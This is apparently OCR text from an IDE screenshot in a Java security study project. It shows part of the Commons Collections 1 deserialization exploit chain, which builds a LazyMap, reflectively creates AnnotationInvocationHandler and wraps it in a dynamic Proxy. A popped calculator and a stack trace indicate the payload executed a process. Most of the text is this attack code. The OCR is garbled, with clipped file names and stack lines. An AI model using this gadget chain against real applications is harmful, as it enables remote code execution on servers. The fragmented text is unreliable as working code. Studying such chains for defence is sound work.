 CC1Yso.java CC1.java Method.java AnnotationInvocationHandler.class App.java Proxy.java CommonCollections1.java
ns1 ~/Tools/github/JavaSecurity
10 1 5
42 // innerMap.put("value", "value");
43 //使用 LazyMap
44 Map outerMap = LazyMap.decorate(innerMap,transformerChain);
45
46 // 通过反射机制 实例化 AnnotationInvocationHandler
47 Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
48 Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
49 //取消构造函数修饰符限制
50 ctor.setAccessible(true);
51 //获取AnnotationInvocationHandler类实例
52 Object instance = ctor.newInstance(Target.class, outerMap);
53
54 // 动态代理劫持 （Proxy 实现了Serializable接口 是可以序列化的）
55 InvocationHandler handler = (InvocationHandler) instance;
56 Map proxyMap = (Map) Proxy.newProxyInstance(
57 Map.class.getClassLoader(),
58 new Class[] {Map.class},
59 handler
60 );
61
62 Object proxy =  ctor.newInstance(Target.class, proxyMap);
63
Simple
kerTransformerTest
ctLen.java
ect
sformedMapTest.java
mpleInvocationHandler
nCollections1
n
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set
m.sun.proxy.$Proxy1.entrySet(Unknown Source)
n.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:443)
n.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
n.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:57)
n.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
va.lang.reflect.Method.invoke(Method.java:606)